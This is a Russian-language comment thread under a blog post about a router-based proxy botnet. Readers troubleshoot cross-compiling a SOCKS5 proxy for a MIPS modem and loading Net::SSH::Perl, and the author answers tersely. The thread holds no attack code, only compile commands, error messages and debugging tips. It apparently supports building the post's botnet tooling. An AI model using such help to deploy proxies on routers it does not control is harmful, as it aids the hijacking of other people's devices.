					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13557"><time datetime="2012-09-03T17:35:47+04:00">3 сентября, 2012 в 17:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Та не вопрос в чем, на линуксе, при компиляции обычным gcc работает, если компилить.<br />
А вот уже в MIPS компиляции вот такая ерунда и как там дебагером на модеме смотреть-то?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13557#respond" data-commentid="13557" data-postid="2997" data-belowelement="div-comment-13557" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13558" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13558" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13558"><time datetime="2012-09-03T17:49:08+04:00">3 сентября, 2012 в 17:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Какая связь между дебагером и отладочными сообщениями? Не, если очень хочется, то можно на модем gdb поставить, но я имел в виду поставить printf в интересующих местах и посмотреть что происходит. Также никто не мешает вместо этого всего взять сорцы squid, настроить все как надо, добавить свой код и устанавливать.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13558#respond" data-commentid="13558" data-postid="2997" data-belowelement="div-comment-13558" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13867" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-13867" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13867"><time datetime="2012-10-16T22:32:40+04:00">16 октября, 2012 в 22:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Немного выпал из темы, сейчас решил вернуться<br />
я понял где тормозит на мопеде, но почему тормозит хз никаких ошибок не выдает, просто при создании thread не читает из сокета</p>
<p>компилирую под линукс gcc пашет, под mips болт, как можно мониторить дальше ошибки?<br />
буфер TempBuff пустой</p>
<p>и при компиляции выдает:<br />
myprox.c: In function `Socks5Accept':<br />
myprox.c:188: warning: comparison is always true due to limited range of data type<br />
т.е. CMD != 0xFF всегда будет положительна<br />
помогите как сделать рабочий прокс</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13867#respond" data-commentid="13867" data-postid="2997" data-belowelement="div-comment-13867" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13868" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13868" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13868"><time datetime="2012-10-17T00:29:37+04:00">17 октября, 2012 в 00:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А кто ж его знает в чем дело, у меня такой проблемы не возникало. Можно тип у CMD поменять на unsigned и посмотреть... В общем gdb в помощь.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13868#respond" data-commentid="13868" data-postid="2997" data-belowelement="div-comment-13868" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13871" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-13871" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13871"><time datetime="2012-10-18T16:40:31+04:00">18 октября, 2012 в 16:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А с камими ключами нужно компилировать? может что-то не так при компиляции делаю? unsigned char не помогло<br />
компилю так: ./mips-linux-uclibc-gcc-3.4.2 -static myprox.c -o prx -lpthread</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13871#respond" data-commentid="13871" data-postid="2997" data-belowelement="div-comment-13871" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13873" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13873" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13873"><time datetime="2012-10-18T18:52:22+04:00">18 октября, 2012 в 18:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Без понятия, там, где я пробовал, работало as is</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13873#respond" data-commentid="13873" data-postid="2997" data-belowelement="div-comment-13873" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13874" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-13874" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13874"><time datetime="2012-10-18T19:32:19+04:00">18 октября, 2012 в 19:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а можешь откомпилить и сбросить мне готовый? я на своем модеме попробую</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13874#respond" data-commentid="13874" data-postid="2997" data-belowelement="div-comment-13874" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13875" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13875" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13875"><time datetime="2012-10-18T19:45:36+04:00">18 октября, 2012 в 19:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>У меня нет настроенной сборочной среды</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13875#respond" data-commentid="13875" data-postid="2997" data-belowelement="div-comment-13875" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13877" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-13877" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13877"><time datetime="2012-10-18T20:14:03+04:00">18 октября, 2012 в 20:14</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>вот блин засада, как отладить эту байду?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13877#respond" data-commentid="13877" data-postid="2997" data-belowelement="div-comment-13877" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13878" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13878" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13878"><time datetime="2012-10-18T20:31:29+04:00">18 октября, 2012 в 20:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>gdb</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13878#respond" data-commentid="13878" data-postid="2997" data-belowelement="div-comment-13878" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13879" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-13879" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13879"><time datetime="2012-10-18T20:45:24+04:00">18 октября, 2012 в 20:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ну и как gdb юзать на модеме?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13879#respond" data-commentid="13879" data-postid="2997" data-belowelement="div-comment-13879" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13880" class="comment byuser comment-author-kaimi bypostauthor even depth-2">
			<article id="div-comment-13880" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13880"><time datetime="2012-10-18T20:46:41+04:00">18 октября, 2012 в 20:46</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачать исходный код gdb, собрать под модем, скопировать на модем, юзать</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13880#respond" data-commentid="13880" data-postid="2997" data-belowelement="div-comment-13880" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13881" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-13881" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13881"><time datetime="2012-10-18T21:58:04+04:00">18 октября, 2012 в 21:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>))думаю сам процесс сборки под модем, замет больше времени, чем сделать рабочий прокс)))</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13881#respond" data-commentid="13881" data-postid="2997" data-belowelement="div-comment-13881" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-13882" class="comment even thread-even depth-1 parent">
			<article id="div-comment-13882" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13882"><time datetime="2012-10-18T22:01:31+04:00">18 октября, 2012 в 22:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>пробовал отдельно компилить твою функцию do_requst без прокса, все пашет нормально, модем юзаю свой Glitel GT-5802W<br />
почему прокс нечитает из сокета в thread хрен пойму</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13882#respond" data-commentid="13882" data-postid="2997" data-belowelement="div-comment-13882" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13883" class="comment byuser comment-author-kaimi bypostauthor odd alt depth-2">
			<article id="div-comment-13883" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13883"><time datetime="2012-10-19T00:33:35+04:00">19 октября, 2012 в 00:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>да поможет тебе отладчик под модемом</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13883#respond" data-commentid="13883" data-postid="2997" data-belowelement="div-comment-13883" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13894" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-13894" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d484afe4e7efc43f2b77bf8e5b8fb81d244d716813de1827d65526ce670cbe0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Signal</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13894"><time datetime="2012-10-20T22:36:48+04:00">20 октября, 2012 в 22:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Так я не допонимаю, как его там собрать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13894#respond" data-commentid="13894" data-postid="2997" data-belowelement="div-comment-13894" data-respondelement="respond" data-replyto="Комментарий к записи Signal" aria-label="Комментарий к записи Signal">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13895" class="comment byuser comment-author-kaimi bypostauthor odd alt depth-2">
			<article id="div-comment-13895" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13895"><time datetime="2012-10-20T22:41:42+04:00">20 октября, 2012 в 22:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>google -> cross-compiling gdb mips</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13895#respond" data-commentid="13895" data-postid="2997" data-belowelement="div-comment-13895" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13897" class="comment even thread-even depth-1 parent">
			<article id="div-comment-13897" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/79f7cc0d674b6f7fd859f7795b901434df57bbd181c11826cb31414d33dd57f0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79f7cc0d674b6f7fd859f7795b901434df57bbd181c11826cb31414d33dd57f0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Nub</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13897"><time datetime="2012-10-22T12:26:47+04:00">22 октября, 2012 в 12:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>добрый день ! В чем может быть трабла? Can't locate object method "new" via package "Net::SSH::Perl" (perhaps you forgot to load "Net::SSH::Perl"?) at /root/Desktop/skript.pl line 39,  line 1.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13897#respond" data-commentid="13897" data-postid="2997" data-belowelement="div-comment-13897" data-respondelement="respond" data-replyto="Комментарий к записи Nub" aria-label="Комментарий к записи Nub">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13898" class="comment byuser comment-author-kaimi bypostauthor odd alt depth-2">
			<article id="div-comment-13898" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13898"><time datetime="2012-10-22T12:31:59+04:00">22 октября, 2012 в 12:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В том что you forgot to load "Net::SSH::Perl"</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13898#respond" data-commentid="13898" data-postid="2997" data-belowelement="div-comment-13898" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13908" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-13908" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0b7c7d27971699fca94e7e4570b3fe2a3c5997e2e8a8b9686b84ac415e903e71?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b7c7d27971699fca94e7e4570b3fe2a3c5997e2e8a8b9686b84ac415e903e71?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Nub</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13908"><time datetime="2012-10-24T17:06:27+04:00">24 октября, 2012 в 17:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А подскажи на какой системе ты ставил модуль Net::SSH::Perl ?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13908#respond" data-commentid="13908" data-postid="2997" data-belowelement="div-comment-13908" data-respondelement="respond" data-replyto="Комментарий к записи Nub" aria-label="Комментарий к записи Nub">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-13909" class="comment byuser comment-author-kaimi bypostauthor odd alt depth-2">
			<article id="div-comment-13909" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-13909"><time datetime="2012-10-24T19:03:19+04:00">24 октября, 2012 в 19:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ubuntu 9.04</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=13909#respond" data-commentid="13909" data-postid="2997" data-belowelement="div-comment-13909" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-13910" class="comment even thread-even depth-1">
			<article id="div-comment-13910" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
